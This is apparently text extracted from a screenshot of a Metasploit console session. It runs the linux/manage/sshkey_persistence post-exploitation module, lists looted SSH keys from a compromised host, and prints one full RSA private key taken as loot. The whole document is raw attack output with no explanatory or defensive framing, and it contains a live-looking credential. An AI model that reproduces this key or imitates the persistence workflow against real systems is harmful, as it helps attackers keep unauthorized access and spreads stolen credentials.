 msf5 post(linux/manage/sshkey_persistence) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
192.207.171.3 id_rsa ssh_id_rsa text/plain OpenSSH Private Key File /root/.msf4/loot/20240801133945_default_192.207.171.3_id_rsa_045933.txt
192.207.171.3 id_rsa ssh_id_rsa text/plain OpenSSH Private Key File /root/.msf4/loot/20240801135345_default_192.207.171.3_id_rsa_628448.txt
msf5 post(linux/manage/sshkey_persistence) > cat /root/.msf4/loot/20240801135345_default_192.207.171.3_id_rsa_628448.txt
Ä*Ü exec: cat /root/.msf4/loot/20240801135345_default_192.207.171.3_id_rsa_628448.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAqR4WMpv2MlkyR7YBFErRkJBfHjzqyQh8v+8jid7KZN5uwg/0
8hIawzWMWMXRkYeWWQ64foV8KkJVEgSVuUyXzTlUYhKqGauCimQYC9FyfO/4vafH
OM6j89GOUjK1o+3CUGi7e1KqoQgxZLeHgC2z1DQv6pvt0sRtXyyvVBumQTUM7zfW
MOHMt2PvvCyWHaFqr1HF/T5QXWSI6zA6+gusRlbWqH1dC1n3htsWu7w/IVBWe7+g
pjv0knOo6HVmwM1h0KuWDSf0MqgbY0Phku4ns3A5rCQgA5DQkHlZGolyi/SC6PSY
GJCzxTetiFuXdUg6/kreP5/vOVVQZkOBIRwJowIDAQABAoIBADbNRhouSfB00QNF
6kGeIRy8e+Y7jUWJ14sGvjhuFp3rKm7+ZryOu1doocseh1OmYUUIrSZqsRqslg6Z
p779H+/j1QFW1QIufsXDu7sQqw3rYWpr1PYGmEBpNrpSLmQppp8R4TcMSbiXBBKE
Goehx7VLF//peX6kImEGBOa3cv+L33/pavLk9uqq/XDQZvnTYDY8H2GEA4WBVbiz
YmQ/1Olzo2IJDbJn5BRtwxQNJUHsHsInwrk6U3ePugAmYlsrK3CnBohQx2R/aA7C
r5k/O01sLk16Jb7zFQpO/yazkjN5nWtJ7vdT7RVts8HoKBdZQLjNMm5u4TEa4+ng
f5g4KGkCgYEA001j/MYSKf/pviMQdl/mY9VfjwEWL9hYh36mU+WUQHywBdLTcBE8
Rb/pdYSgvp18yAHhfNHPB7nhi5cPdokNnCA3B+1q/lyDP5ZgqA/yrWkZaxC+dW4G
IwJavTo88aUBbisSiRr/scsEZ+hpeTQtuuJG/PL9d6NMw1N88RBvBT8CgYEAzORF
xwS2CMYi+oYT6t4d2TriRXqRG8/uRs8SAhYXVU2CKQRI+aDuIkPm61cY4en4mooJ
3OO76NVNOo0r5vchidRAWF6Adm4LWD+Qg83OZkjBDuKoUx2y1+v5lY0dUtqJIslL
WdhqfSUwYG0vgu1F2OnuEh/QAFHXKfDD3nJLrp0CgYBWh7zIiPxrQqef+5AESeV5
QKnvUAyb70bhxdWrSbraZbVXzSxVGlnKXnrmazfAl5G//jUu/mR/z3kzxtrIOfve
0bp3fpxwKcZ9xcEzUcSZiw6jr6mvQS02LQKnty+57U6WpQDkMLBBSNg3DRAUWG/Z
tkxHzeJKmg8XdhsWRRqR1QKBgFdIDul++kS2kwQBxc5RnImDagyK7/HXG/wSDevR
mVL/V6k9aBDfG1KBdodebP0f/IVotFbitJO0+dcteDxFnoXmYxrB9xt8OVz4hwl+
zKQJ7iP3LhlqF1uf7Ixmts0qxyyIb47wgDybcQZCvPCbPxvuWzphTuwz8OKu6+GA
8viJAoGAfpgAvTJNVpdUwB0JAQVB96btt8UrtBBx26apHSJCYrUsWdLB/FhmUfv1
8VLiOGZdA5UccuCHjPUZLb49l9LmE3ufNWF3N8Anau0cDJMGTHJc0RHPB4R3ZiOz
QiAw0FMQSd1vvk7QbORPtoHaOWkW/kW7YiAQtxcJlR1EdeoZpiA=
-----END RSA PRIVATE KEY-----